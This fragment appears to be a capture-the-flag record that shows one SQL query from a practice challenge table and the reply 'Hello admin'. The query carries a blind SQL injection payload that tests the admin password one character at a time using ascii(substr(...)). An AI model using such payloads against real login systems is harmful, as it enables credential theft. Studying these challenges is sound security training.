 query : select id from prob_orc where id='admin' and pw='1' or id='admin' and ascii(substr(pw,7,1))>=52#'
Hello admin